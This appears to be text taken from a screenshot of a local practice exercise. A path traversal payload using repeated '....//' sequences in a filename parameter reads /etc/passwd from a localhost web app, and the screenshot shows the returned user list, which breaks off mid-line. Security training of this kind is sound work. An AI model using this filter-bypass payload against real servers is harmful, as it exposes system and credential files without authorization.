 view-source:http://localhost/index.php?filename=....//....//....//....//....//....//....//....//....//....//....//etc///////////passwd
170%
1 root:x:0:0:root:/root:/usr/bin/zsh
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
20 systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
21 systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
22 tss:x:103:109:TPM software stack,,,:/var/lib/tpm:/bin/false
23 strongswan:x:104:65534::/var/lib/strongswan:/usr/sbin/nologin
24 messagebus:x:105:110::/nonexistent:/usr/sbin/nologin
25 systemd-timesync:x:106:111:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
26 Debian-exim:x:107:112::/var/spool/exim4:/usr/sbin/nologin
27 uuidd:x:108:113::/run/uuidd:/usr/sbin/nologin
28 debian-tor:x:109:114::/var/lib/tor:/bin/false
29 usbmux:x:110:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
30 rtkit:x:111:117:RealtimeKit,,,:/proc:/usr/sbin/nologin
31 dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 avahi:x:113:119:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin
33 nm-openvpn:x:114:120:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin
34 nm-openconnect:x:115:121:NetworkManager OpenConnect plugin,,,:/var/lib/NetworkManager:/usr/s
35 speech-dispatcher:x:116:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false